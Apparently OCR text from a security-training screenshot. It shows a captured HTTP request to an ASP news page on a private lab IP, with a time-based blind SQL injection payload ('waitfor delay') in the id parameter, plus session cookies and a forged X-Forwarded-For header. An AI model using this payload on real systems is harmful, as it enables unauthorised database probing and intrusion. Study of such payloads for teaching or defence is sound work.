 GET /onews.asp?id=92;waitfor+delay+'0:0:5' HTTP/1.1
Host: 192.168.31.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.44/
Cookie:
UM_distinctid=169cfae9a804eb-0028b3754df6f2-1368624a-144
000-169cfae9a813b9;
CNZZDATA488919=cnzz_eid%3D1896044231-1553967520-%26
ntime%3D1554037443;
ASPSESSIONIDQCTQTRAA=NHLHENFADBFOEOAEBPCHAHEF
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
重生信息安全